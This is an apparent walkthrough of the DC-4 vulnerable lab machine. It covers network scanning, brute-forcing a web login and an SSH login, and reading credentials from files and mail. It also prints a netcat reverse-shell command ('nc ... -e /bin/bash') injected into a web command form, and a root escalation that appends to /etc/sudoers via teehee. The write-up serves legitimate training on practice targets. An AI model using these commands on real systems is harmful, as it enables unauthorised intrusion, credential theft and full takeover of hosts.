DC-4

Let’s start with scanning my local private network to get the adress IP of my target.

the adress of my target => 10.0.4.20 Our next step is to scan our target with NMAP.
nmap -sC -sV -o scan.nmap 10.0.4.20

there is one port open: 80=> server APACHE et 22 => ssh. Let’s check the server Apache on port 80.

Here is a login authentication, I tried first with sqlmap but no way to get logged in.So I tried brute forcing with burp suite, we start first by intercepting the request after send it to Intruder.

for all passwords trying I get the same code lenght, with happy password I get a different code. It is probably the right password for the admin account.

Great, we logged in and there three options to execute some listed commands.

So I edit the code source of the page and change the command “ls -al” to “nc 10.0.4.4 1234 -e /bin/bash”. This command send a reverse shell to my listener.

That is working, I have a reverse shell and I logged in as a www-data user.

I check the home directory for any useful information. Under the jim directory I find a list of his older passwords.

I tried every password in the list with hydra through ssh login.Finally jibril04 is the correct password.

I logged in with ssh with jim credentials. I check the home directory nothing useful,

So I read jim emails /var/mail/jim that is containing the charles password.

I switch to charles user, and I run sudo -l and I found something valuable, /usr/bin/teehee command can be run as a root. teehee command reads the standard input and writes it to both the standard output and one or more files.

So I changed the file /etc/sudoers to give charles priviledge to execute every command as root.I run /bin/bash as root.
echo "charles ALL=(ALL) ALL" |sudo /usr/bin/teehee /etc/sudoers
sudo su


support me on twitter